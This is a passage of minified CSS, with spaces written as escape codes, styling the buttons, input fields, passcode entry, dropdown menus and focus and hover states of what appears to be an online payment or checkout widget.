201.5px\x20var(--linkUi-borderColorSelected);--linkUi-listItemBackground:linear-gradient(180deg,rgba(0,0,0,0)\x200%,rgba(0,0,0,0.01)\x20100%),var(--linkUi-colorNeutral100);--linkUi-listItemBackgroundHoverFilter:brightness(0.96);--linkUi-listItemBorderBottom:var(--linkUi-thinBorderSize)\x20solid\x20var(--linkUi-colorNeutral0);--linkUi-listItemBoxShadow:0px\x20-1px\x200px\x200px\x20var(--linkUi-borderColorDivider)\x20inset;--linkUi-iconColorPrimary:var(--linkUi-colorNeutral900);--linkUi-iconColorSecondary:var(--linkUi-colorNeutral700);--linkUi-iconColorTertiary:var(--linkUi-colorNeutral500);--linkUi-iconColorWhite:var(--linkUi-colorNeutral0);--linkUi-iconColorBrand:var(--linkUi-colorBrand200);--linkUi-iconColorCritical:var(--linkUi-colorCritical500);--linkUi-iconColorAttention:var(--linkUi-colorAttention300);--linkUi-iconColorSubtle:var(--linkUi-colorNeutral400);--linkUi-iconBackgroundColor:var(--linkUi-colorNeutral100);--linkUi-iconSizeMd:20px;--linkUi-iconSize36:36px;--linkUi-fontFamilyFallback:-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;--linkUi-fontFamily:\x22Matter\x22,var(--linkUi-fontFamilyFallback);--linkUi-fontWeightRegular:430;--linkUi-fontWeightMedium:570;--linkUi-fontWeightSemiBold:670;--linkUi-fontSizeHeadingLg:28px;--linkUi-fontSizeHeadingMd:24px;--linkUi-fontSizeHeadingSm:20px;--linkUi-fontSizeHeadingXs:16px;--linkUi-fontSizeHeadingXxs:12px;--linkUi-fontSizeBodyXl:18px;--linkUi-fontSizeBodyLg:16px;--linkUi-fontSizeBodyMd:14px;--linkUi-fontSizeBodySm:12px;--linkUi-fontSizeLabelLg:var(--linkUi-fontSizeBodyLg);--linkUi-fontSizeLabelMd:var(--linkUi-fontSizeBodyMd);--linkUi-fontSizeLabelSm:var(--linkUi-fontSizeBodySm);--linkUi-fontLineHeightHeadingLg:36px;--linkUi-fontLineHeightHeadingMd:32px;--linkUi-fontLineHeightHeadingSm:28px;--linkUi-fontLineHeightHeadingXs:24px;--linkUi-fontLineHeightBodyXl:28px;--linkUi-fontLineHeightBodyLg:28px;--linkUi-fontLineHeightBodyMd:24px;--linkUi-fontLineHeightBodySm:20px;--linkUi-fontLineHeightLabelLg:var(--linkUi-fontLineHeightBodyMd);--linkUi-fontLineHeightLabelMd:var(--linkUi-fontLineHeightBodySm);--linkUi-fontLineHeightLabelSm:16px;--linkUi-spacing1:1px;--linkUi-spacing2:2px;--linkUi-spacing4:4px;--linkUi-spacing6:6px;--linkUi-spacing8:8px;--linkUi-spacing10:10px;--linkUi-spacing12:12px;--linkUi-spacing14:14px;--linkUi-spacing16:16px;--linkUi-spacing20:20px;--linkUi-spacing24:24px;--linkUi-spacing28:28px;--linkUi-spacing32:32px;--linkUi-spacing36:36px;--linkUi-spacing40:40px;--linkUi-spacing44:44px;--linkUi-spacing45:45px;--linkUi-spacing48:48px;--linkUi-spacing56:56px;--linkUi-spacing60:60px;--linkUi-spacing64:64px;--linkUi-spacingXs:var(--linkUi-spacing4);--linkUi-spacingSm:var(--linkUi-spacing8);--linkUi-spacingMd:var(--linkUi-spacing16);--linkUi-spacingLg:var(--linkUi-spacing24);--linkUi-spacingXl:var(--linkUi-spacing32);--linkUi-boxShadowXs:0px\x201px\x202px\x200px\x20var(--linkUi-colorBlackOpacity4);--linkUi-boxShadowMd:0px\x204px\x2016px\x200px\x20var(--linkUi-colorBlackOpacity8);--linkUi-boxShadowSm:0px\x201px\x201px\x200px\x20rgba(23,23,23,0.12),0px\x202px\x205px\x200px\x20rgba(23,23,23,0.08);--linkUi-boxShadowLg:0px\x205px\x2015px\x200px\x20rgba(23,23,23,0.12),0px\x2015px\x2035px\x200px\x20rgba(23,23,23,0.08);--linkUi-boxShadowXl:var(--linkUi-boxShadowLg),0px\x2050px\x20100px\x200px\x20rgba(23,23,23,0.08);--linkUi-transitionCubicBezier:cubic-bezier(0.2,1,0.25,1);--linkUi-transitionEnterScreen:.5s\x20var(--linkUi-transitionCubicBezier);--linkUi-transitionExitScreen:.3s\x20var(--linkUi-transitionCubicBezier);--linkUi-transitionSwap:.7s\x20var(--linkUi-transitionCubicBezier);--linkUi-transitionMove:.5s\x20var(--linkUi-transitionCubicBezier);--linkUi-transitionHover:.15s\x20var(--linkUi-transitionCubicBezier);--linkUi-transitionPress:.3s\x20var(--linkUi-transitionCubicBezier);--linkUi-couponGradientStart:#ecfff1;--linkUi-couponGradientEnd:#31ff40;--linkUi-klarnaBackground:#ffa8cd;--linkUi-klarnaForeground:#0b051d}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root,html{--linkUi-thinBorderSize:.5px}}@-webkit-keyframes\x20inputShake{0%{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}12.5%{-webkit-transform:translateX(-6px)\x20rotateY(-5deg);transform:translateX(-6px)\x20rotateY(-5deg)}37.5%{-webkit-transform:translateX(5px)\x20rotateY(4deg);transform:translateX(5px)\x20rotateY(4deg)}62.5%{-webkit-transform:translateX(-3px)\x20rotateY(-2deg);transform:translateX(-3px)\x20rotateY(-2deg)}87.5%{-webkit-transform:translateX(2px)\x20rotateY(1deg);transform:translateX(2px)\x20rotateY(1deg)}to{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}}@keyframes\x20inputShake{0%{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}12.5%{-webkit-transform:translateX(-6px)\x20rotateY(-5deg);transform:translateX(-6px)\x20rotateY(-5deg)}37.5%{-webkit-transform:translateX(5px)\x20rotateY(4deg);transform:translateX(5px)\x20rotateY(4deg)}62.5%{-webkit-transform:translateX(-3px)\x20rotateY(-2deg);transform:translateX(-3px)\x20rotateY(-2deg)}87.5%{-webkit-transform:translateX(2px)\x20rotateY(1deg);transform:translateX(2px)\x20rotateY(1deg)}to{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}}.p-CodePuncher-controllingInput:focus{border:0;outline:0}.p-LinkBrandedRoot\x20.p-Passcode-inner\x20.p-Action:focus-visible{box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary);outline:var(--focusOutline)}.p-Input\x20.p-Input--focused:focus.p-PhoneNumberField-input--distinctlyLink{border-color:var(--linkBrandedRoot-borderColorFocused);box-shadow:none;outline:0}.p-Passcode-inner\x20.p-Action:focus-visible{box-shadow:none;outline:2px\x20solid\x20var(--linkBrandedRoot-borderColorFocused)}@-webkit-keyframes\x20iconErrorShake{0%{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}12.5%{-webkit-transform:translateX(-6px)\x20rotateY(-5deg);transform:translateX(-6px)\x20rotateY(-5deg)}37.5%{-webkit-transform:translateX(5px)\x20rotateY(4deg);transform:translateX(5px)\x20rotateY(4deg)}62.5%{-webkit-transform:translateX(-3px)\x20rotateY(-2deg);transform:translateX(-3px)\x20rotateY(-2deg)}87.5%{-webkit-transform:translateX(2px)\x20rotateY(1deg);transform:translateX(2px)\x20rotateY(1deg)}to{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}}@keyframes\x20iconErrorShake{0%{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}12.5%{-webkit-transform:translateX(-6px)\x20rotateY(-5deg);transform:translateX(-6px)\x20rotateY(-5deg)}37.5%{-webkit-transform:translateX(5px)\x20rotateY(4deg);transform:translateX(5px)\x20rotateY(4deg)}62.5%{-webkit-transform:translateX(-3px)\x20rotateY(-2deg);transform:translateX(-3px)\x20rotateY(-2deg)}87.5%{-webkit-transform:translateX(2px)\x20rotateY(1deg);transform:translateX(2px)\x20rotateY(1deg)}to{-webkit-transform:translateX(0)\x20rotateY(0);transform:translateX(0)\x20rotateY(0)}}.p-LinkAutofillPromptButton:focus-visible{border-radius:min(5px,var(--borderRadius));box-shadow:var(--focusBoxShadow);outline:var(--focusOutline,-webkit-focus-ring-color\x20auto\x201px)}.p-LinkAutofillPromptBody-closeTarget:focus-visible{border-radius:min(5px,var(--borderRadius));box-shadow:var(--focusBoxShadow);outline:var(--focusOutline)}.Ufdg7pVK__IconButton:after{background-color:var(--linkUi-colorBlackOpacity4);border-radius:50%;bottom:0;content:\x22\x22;left:0;opacity:1;position:absolute;right:0;top:0}.ZiAoqqxk__IconButton--modeDark:after{background-color:var(--linkUi-colorNeutral800)}.o3nCnJKg__IconButton--light:after{opacity:0}@media(hover:hover){.GL7aAxpj__IconButton--dark:hover:after{background-color:var(--linkUi-colorBlackOpacity8);opacity:1}.o3nCnJKg__IconButton--light:hover:after{background-color:var(--linkUi-colorBlackOpacity4);opacity:1}.ZiAoqqxk__IconButton--modeDark:hover:after{background-color:var(--linkUi-colorNeutral700)}._4A0TN826__IconButton--disabled.GL7aAxpj__IconButton--dark:hover:after{background-color:var(--linkUi-colorBlackOpacity4)}._4A0TN826__IconButton--disabled.o3nCnJKg__IconButton--light:hover:after{opacity:0}}.GL7aAxpj__IconButton--dark:active,.o3nCnJKg__IconButton--light:active{opacity:1;-webkit-transform:var(--linkUi-buttonPressedScale);-ms-transform:var(--linkUi-buttonPressedScale);transform:var(--linkUi-buttonPressedScale)}.GL7aAxpj__IconButton--dark:active:after{background-color:var(--linkUi-colorBlackOpacity8)}.o3nCnJKg__IconButton--light:active:after{background-color:var(--linkUi-colorBlackOpacity4)}.ZiAoqqxk__IconButton--modeDark:active:after{background-color:var(--linkUi-colorNeutral700)}.Ufdg7pVK__IconButton:focus-visible:after{box-shadow:var(--linkUi-buttonFocusedBoxShadow)}@media(hover:hover){.n9sXt12L__DropdownMenu-trigger:hover{background-color:var(--colorBackgroundHover)}}.n9sXt12L__DropdownMenu-trigger:active{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.n9sXt12L__DropdownMenu-trigger:focus-visible{box-shadow:var(--focusRingShadow);outline:0}._SNFd7WS__DropdownMenu-itemAction:after{background:var(--colorBackground50);border-radius:var(--borderRadiusXs);bottom:var(--spacing4);box-shadow:var(--focusRingShadowResting);content:\x22\x22;left:var(--spacing4);opacity:0;pointer-events:none;position:absolute;right:var(--spacing4);top:var(--spacing4);-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75);transition:opacity\x20.15s\x20ease,box-shadow\x20.15s\x20ease,-webkit-transform\x20.15s\x20ease;transition:opacity\x20.15s\x20ease,box-shadow\x20.15s\x20ease,transform\x20.15s\x20ease;transition:opacity\x20.15s\x20ease,box-shadow\x20.15s\x20ease,transform\x20.15s\x20ease,-webkit-transform\x20.15s\x20ease;z-index:var(--z2)}.ElJaE7Ix__DropdownMenu-items--darkMode\x20._SNFd7WS__DropdownMenu-itemAction:after{background:var(--linkUi-colorNeutral800)}@media(hover:hover){._SNFd7WS__DropdownMenu-itemAction:hover:after{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}._SNFd7WS__DropdownMenu-itemAction:active:after{opacity:1;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}._SNFd7WS__DropdownMenu-itemAction:focus-visible{outline:0}._SNFd7WS__DropdownMenu-itemAction:focus-visible:after{box-shadow:var(--focusRingShadow);opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:opacity\x20.15s\x20ease,box-shadow\x20.15s\x20ease}.dBQgR7ZC__WidgetHeader-logoButton:focus-visible{border-radius:2px;outline:2px\x20solid\x20var(--linkBrandedRoot-borderColorFocused);outline-offset:-2px}._6-bJEpp7__WidgetHeader-dropdownMenu:active,._6-bJEpp7__WidgetHeader-dropdownMenu:hover{background-color:var(--linkUi-colorBlackOpacity8)}.o03uxNMp__WidgetHeader-dropdownMenu--dark:hover{background-color:var(--linkUi-colorNeutral700)}.o03uxNMp__WidgetHeader-dropdownMenu--dark:active{background-color:var(--linkUi-colorNeutral800)}.VXA1YidQ__DropdownMenu-trigger:focus-visible\x20._6-bJEpp7__WidgetHeader-dropdownMenu{box-shadow:var(--linkUi-buttonFocusedBoxShadow)}.p-ReturnAutofillPrompt-headerIconButton:hover\x20.p-Icon{fill:var(--colorIconCloseHover)}@-webkit-keyframes\x20_7n-qIcgZ__spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20_7n-qIcgZ__spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.VmIFvZ3g__ListItemWrapper:focus-visible{outline:0}.VmIFvZ3g__ListItemWrapper:focus-visible\x20._2g_gSiLH__ListItem.podfnI_i__ListItem--clickable{background:var(--linkUi-buttonHoverGradient3),var(--linkUi-buttonHoverGradient1),var(--linkUi-buttonSecondaryBackground)}._2g_gSiLH__ListItem:active,._2g_gSiLH__ListItem:hover{background:var(--linkUi-buttonHoverGradient3),var(--linkUi-buttonHoverGradient1),var(--linkUi-buttonSecondaryBackground)}.T_WemvUL__LoadingIndicator:before{border:var(--localIndicatorStroke)\x20solid;border-right-color:transparent;border-color:var(--localIndicatorColor);border-radius:50%;bottom:0;content:\x22\x22;left:0;-webkit-mask-image:conic-gradient(rgba(0,0,0,0),#000);mask-image:conic-gradient(rgba(0,0,0,0),#000);position:absolute;right:0;top:0}.T_WemvUL__LoadingIndicator:after{background-color:var(--localIndicatorColor);border-radius:100%;content:\x22\x22;height:var(--localIndicatorStroke);left:50%;margin-left:calc(var(--localIndicatorStroke)*-1/2);position:absolute;top:0;width:var(--localIndicatorStroke)}@-webkit-keyframes\x20irDvMRC7__rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20irDvMRC7__rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20v3Vm88KH__growIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes\x20v3Vm88KH__growIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}._6jaj8PFp__Button:after{border-radius:var(--linkUi-borderRadiusDefault)}.akHTeDXW__Button--medium:after{border-radius:var(--linkUi-borderRadiusRounded)}.mEAhSy41__Button--large:after{border-radius:var(--linkUi-borderRadiusDefault)}._6jaj8PFp__Button:focus-visible{box-shadow:var(--linkUi-buttonFocusedBoxShadow);outline:0}._6jaj8PFp__Button:active{background:var(--linkUi-buttonBackgroundDefaultGradient),var(--buttonBackgroundColor);-webkit-transform:var(--linkUi-buttonPressedScale);-ms-transform:var(--linkUi-buttonPressedScale);transform:var(--linkUi-buttonPressedScale)}.kjNOoUOp__Button--brand:hover{background:var(--linkUi-buttonHoverGradient1),var(--linkUi-buttonBackgroundDefaultGradient),var(--buttonBackgroundColor)}._4n7AO0GA__Button--secondary:hover,._76G3d5bU__Button--primary:hover{background:var(--buttonBackgroundColorHover)}.wVKfH-2B__Button--tertiary:hover{background:var(--linkUi-buttonHoverGradient1),var(--buttonBackgroundColor)}.mGxdMMbm__Button--destructive:hover{background:var(--linkUi-buttonBackgroundDefaultGradient),var(--linkUi-buttonHoverGradient1),var(--buttonBackgroundColor)}._xRAuflj__Button--link:not(:active):hover{text-decoration:underline}._6jaj8PFp__Button:hover:after{-webkit-filter:none;filter:none;-webkit-transform:none;-ms-transform:none;transform:none}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}html{-ms-text-size-adjust:none;text-size-adjust:none}button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:0;border-radius:0;border-style:none;color:inherit;cursor:pointer;font:inherit;letter-spacing:inherit;text-transform:none;vertical-align:middle}button,input,label,select{-ms-touch-action:manipulation;touch-action:manipulation}blockquote:after,blockquote:before,q:after,q:before{content:none}svg{vertical-align:middle}svg{-ms-flex-negative:0;-ms-flex-positive:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}input,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-style:none;-webkit-filter:none;filter:none;font:inherit;outline-width:2px}input::-webkit-input-placeholder{color:darkgray;opacity:1}input::-moz-placeholder{color:darkgray;opacity:1}input:-ms-input-placeholder{color:darkgray;opacity:1}input::placeholder{color:darkgray;opacity:1}html{font-synthesis-weight:unset;font-size:var(--fontSizeBase)}.u-visually-hidden{clip:rect(0\x200\x200\x200);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}@-webkit-keyframes\x20rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20shimmer{to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes\x20shimmer{to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes\x20fadeIn{0%{opacity:0}to{opacity:1}}@keyframes\x20fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes\x20fadeOut{0%{opacity:1}to{opacity:0}}@keyframes\x20fadeOut{0%{opacity:1}to{opacity:0}}.c-InputPadding{padding:var(--c-inputPaddingTop)\x20var(--c-inputPaddingRight)\x20var(--c-inputPaddingBottom)\x20var(--c-inputPaddingLeft)}</style><style>:root{--accessibleColorOnColorPrimary:#fff;--p-colorPrimaryHover:#0b81fa;--p-colorPrimaryActive:#228cfa;--p-colorPrimaryAlpha20:hsla(210,96%,45%,25%);--p-colorPrimaryAlpha40:hsla(210,96%,45%,40%);--p-colorPrimaryAlpha50:hsla(210,96%,45%,50%);--p-colorPrimaryDisabled:#bbbabd;--p-colorPrimaryDisabledText:#ddddde;--accessibleColorOnColorBackground:#000;--p-colorBackgroundDivider:#d1cbd8;--p-colorBackgroundDisabled:#d1cfd4;--p-colorBackgroundDisabledDeemphasize05:#c7c4ca;--p-colorBackgroundDeemphasize03:#d5d0dc;--p-colorBackgroundDeemphasize05:#d1cbd8;--p-colorBackgroundDeemphasize10:#c6becf;--p-colorBackgroundDeemphasize15:#bbb2c5;--p-colorBackgroundDeemphasize20:#afa6ba;--p-colorBackgroundLightenAbsolute05:#e9e6ed;--p-colorBackgroundContrastAlpha05:rgba(0,0,0,0.05);--p-colorBackgroundContrastAlpha08:rgba(0,0,0,0.08);--p-colorBackgroundContrastAlpha30:rgba(0,0,0,0.3);--colorTextSecondary:#999;--colorTextPlaceholder:#999;--accessibleColorOnColorSuccess:#fff;--accessibleColorOnColorDanger:#fff;--accessibleColorOnColorWarning:#000;--p-linkProtectionsBadgeBackground:#1d3944;--p-linkProtectionsBadgeColor:#fff;--fontFamily:Lato,Helvetica,Arial,Lucida,sans-serif;--fontSmooth:always;--fontVariantLigatures:normal;--fontVariationSettings:normal;--fontLineHeight:1.45;--fontSizeBase:18px;--fontSizeSm:.93rem;--fontSizeXs:.875rem;--fontSize2Xs:.8125rem;--fontSize3Xs:.75rem;--fontSizeLg:1.0625rem;--fontSizeXl:1.125rem;--fontSize2Xl:1.25rem;--fontWeightLight:300;--fontWeightNormal:400;--fontWeightMedium:600;--fontWeightBold:bold;--colorPrimary:#0570de;--colorBackground:#dcd7e2;--colorText:#999;--colorSuccess:#30b130;--colorDanger:#df1b41;--colorWarning:#f6e6b9;--iconColor:var(--colorTextSecondary);--iconHoverColor:var(--colorText);--iconCheckmarkColor:var(--colorPrimaryText);--iconCardErrorColor:var(--colorDanger);--iconCardCvcColor:var(--iconColor);--iconCardCvcErrorColor:var(--colorDanger);--iconChevronDownColor:var(--iconColor);--iconChevronDownHoverColor:var(--iconHoverColor);--iconCloseColor:var(--iconColor);--iconCloseHoverColor:var(--iconHoverColor);--iconLoadingIndicatorColor:var(--p-colorBackgroundContrastAlpha30);--iconMenuColor:var(--colorPrimary);--iconMenuHoverColor:var(--iconMenuColor);--iconMenuOpenColor:var(--iconMenuColor);--iconPasscodeDeviceColor:var(--iconColor);--iconPasscodeDeviceHoverColor:var(--iconHoverColor);--iconPasscodeDeviceNotificationColor:var(--colorPrimary);--iconRedirectColor:currentColor;--tabIconColor:var(--iconColor);--tabIconHoverColor:var(--colorText);--tabIconSelectedColor:var(--colorPrimary);--tabIconMoreColor:var(--iconColor);--tabIconMoreHoverColor:var(--colorText);--spacingUnit:.25rem;--gridRowSpacing:var(--p-spacing3);--gridColumnSpacing:var(--p-spacing3);--tabSpacing:var(--p-spacing1);--pickerItemSpacing:var(--p-spacing2);--accordionItemSpacing:var(--p-spacing2);--borderRadius:5px;--focusBoxShadow:0\x200\x200\x203px\x20var(--p-colorPrimaryAlpha20),0\x201px\x201px\x200\x20var(--p-colorBackgroundContrastAlpha08);--focusOutline:0px;--spacingGridRow:var(--gridRowSpacing);--spacingGridColumn:var(--gridColumnSpacing);--spacingTab:var(--tabSpacing);--spacingPickerItem:var(--pickerItemSpacing);--spacingAccordionItem:var(--accordionItemSpacing);--colorPrimaryText:var(--accessibleColorOnColorPrimary);--colorBackgroundText:var(--accessibleColorOnColorBackground);--colorSuccessText:var(--accessibleColorOnColorSuccess);--colorDangerText:var(--accessibleColorOnColorDanger);--colorWarningText:var(--accessibleColorOnColorWarning);--colorIcon:var(--iconColor);--colorIconHover:var(--iconHoverColor);--colorIconCardError:var(--iconCardErrorColor);--colorIconCardCvc:var(--iconCardCvcColor);--colorIconCardCvcError:var(--iconCardCvcErrorColor);--colorIconCheckmark:var(--iconCheckmarkColor);--colorIconChevronDown:var(--iconChevronDownColor);--colorIconChevronDownHover:var(--iconChevronDownHoverColor);--colorIconClose:var(--iconCloseColor);--colorIconCloseHover:var(--iconCloseHoverColor);--colorIconLoadingIndicator:var(--iconLoadingIndicatorColor);--colorIconMenu:var(--iconMenuColor);--colorIconMenuHover:var(--iconMenuHoverColor);--colorIconMenuOpen:var(--iconMenuOpenColor);--colorIconPasscodeDevice:var(--iconPasscodeDeviceColor);--colorIconPasscodeDeviceHover:var(--iconPasscodeDeviceHoverColor);--colorIconPasscodeDeviceNotification:var(--iconPasscodeDeviceNotificationColor);--colorIconRedirect:var(--iconRedirectColor);--colorIconTab:var(--tabIconColor);--colorIconTabHover:var(--tabIconHoverColor);--colorIconTabSelected:var(--tabIconSelectedColor);--colorIconTabMore:var(--tabIconMoreColor);--colorIconTabMoreHover:var(--tabIconMoreHoverColor);--colorLogo:var(--logoColor);--colorLogoTab:var(--tabLogoColor);--colorLogoTabSelected:var(--tabLogoSelectedColor);--colorLogoBlock:var(--blockLogoColor);--p-spacingXs:1px;--p-spacingSm:2px;--p-spacing1:.25rem;--p-spacing2:.5rem;--p-spacing3:.75rem;--p-spacing4:1rem;--p-spacing5:1.25rem;--p-spacing6:1.5rem;--p-spacing7:1.75rem;--p-spacing8:2rem;--p-spacing9:2.25rem;--p-spacing10:2.5rem;--p-inputSpacingX:var(--p-spacing3);--p-inputSpacingY:var(--p-spacing3);--logoColor:light;--p-logoLightDisplay:block;--p-logoDarkDisplay:none;--tabLogoColor:light;--p-logoTabLightDisplay:block;--p-logoTabDarkDisplay:none;--tabLogoSelectedColor:light;--p-logoTabSelectedLightDisplay:block;--p-logoTabSelectedDarkDisplay:none;--blockLogoColor:light;--p-logoBlockLightDisplay:block;--p-logoBlockDarkDisplay:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Action:hover{background-color:var(--p-colorBackgroundContrastAlpha05)}.Action:disabled{color:var(--p-colorPrimaryDisabledText)}.Button:hover{background-color:var(--p-colorPrimaryHover)}.Button:active{background-color:var(--p-colorPrimaryActive)}.Button:disabled{background-color:var(--p-colorPrimaryDisabled);color:var(--p-colorPrimaryDisabledText)}.Icon{transition:fill\x20.1s\x20ease}.Input{padding:var(--p-inputSpacingY)\x20var(--p-inputSpacingX);background-color:#eee;border-radius:var(--borderRadius);transition:background\x20.15s\x20ease,border\x20.15s\x20ease,box-shadow\x20.15s\x20ease,color\x20.15s\x20ease;border:1px\x20solid\x20var(--p-colorBackgroundDeemphasize10);box-shadow:none;border-bottom-color:rgba(32,7,7,0.8);border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-bottom-style:solid;border-bottom-width:0px;border-left-color:rgba(32,7,7,0.8);border-left-style:solid;border-left-width:0px;border-right-color:rgba(32,7,7,0.8);border-right-style:solid;border-right-width:0px;border-top-color:rgba(32,7,7,0.8);border-top-left-radius:0px;border-top-right-radius:0px;border-top-style:solid;border-top-width:0px;color:#999;font-family:Lato,Helvetica,Arial,Lucida,sans-serif;font-size:14px;font-weight:400;letter-spacing:normal;line-height:23.8px;outline-offset:0px;padding-bottom:16px;padding-left:16px;padding-right:16px;padding-top:16px;text-decoration:none;text-shadow:none;text-transform:none;outline:0px\x20none\x20#999}.Input::placeholder{color:var(--colorTextPlaceholder)}.Input:disabled{background-color:var(--p-colorBackgroundDisabled);color:var(--colorTextPlaceholder);border-color:var(--p-colorBackgroundDisabledDeemphasize05);box-shadow:none}.Label{margin-bottom:var(--p-spacing1);font-size:18px;transition:transform\x20.5s\x20cubic-bezier(0.19,1,0.22,1),opacity\x20.5s\x20cubic-bezier(0.19,1,0.22,1);color:#000;font-family:Lato,Helvetica,Arial,Lucida,sans-serif;font-weight:500;letter-spacing:normal;line-height:36px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding-top:0px;text-decoration:none;text-shadow:none;text-transform:none}.MenuAction:hover{background-color:var(--p-colorBackgroundContrastAlpha08)}.MenuIcon:hover{background-color:var(--p-colorBackgroundContrastAlpha05)}.Link:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.Link:hover{text-decoration:underline}.SecondaryLink:hover{text-decoration:underline}.Action:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.Button:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.CheckboxInput:focus{outline:var(--focusOutline);border-color:var(--colorPrimary);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow)}.Input:focus{outline:var(--focusOutline);border-color:var(--colorPrimary);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow)}.InputCloseIcon:focus-visible{outline:0;box-shadow:inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40)}.MenuAction:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.MenuIcon:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.PasscodeShowIcon:focus-visible{outline:0;box-shadow:inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40)}.PasscodeCloseIcon:focus-visible{outline:0;box-shadow:inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40)}.PickerItem:focus-visible{outline:var(--focusOutline);border-color:var(--colorPrimary);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow)}.PickerItem:hover{background-color:var(--p-colorBackgroundDeemphasize03);border-color:var(--p-colorBackgroundDeemphasize15)}.PickerItem:hover:focus-visible{outline:var(--focusOutline);background-color:var(--p-colorBackgroundDeemphasize03);border-color:var(--p-colorPrimaryAlpha50);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow)}.PickerItem--selected:focus-visible{background-color:var(--colorBackground);border-color:var(--p-colorBackgroundDeemphasize10);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02)}.PickerItem--selected:hover{background-color:var(--colorBackground);border-color:var(--p-colorBackgroundDeemphasize10);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02)}.PickerItem--highlight:hover{box-shadow:0\x200\x200\x201px\x20var(--colorPrimary);border-color:var(--colorPrimary)}.PickerItem--highlight:focus-visible{outline:var(--focusOutline);border-color:var(--colorPrimary);box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.PickerItem--highlight:hover:focus-visible{outline:var(--focusOutline);background-color:var(--p-colorBackgroundDeemphasize03);border-color:var(--colorPrimary);box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.PickerItem--disabled:hover{background-color:var(--p-colorBackgroundDisabled);border-color:var(--p-colorBackgroundDisabledDeemphasize05);color:var(--colorTextSecondary)}.SecondaryLink:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.Switch:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.Tab:hover{color:#000;background-color:#dcdcdc;font-family:Lato,Helvetica,Arial,Lucida,sans-serif}.Tab:focus{outline:var(--focusOutline);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow);border-color:var(--colorPrimary)}.Tab--selected:focus{border-color:var(--p-colorPrim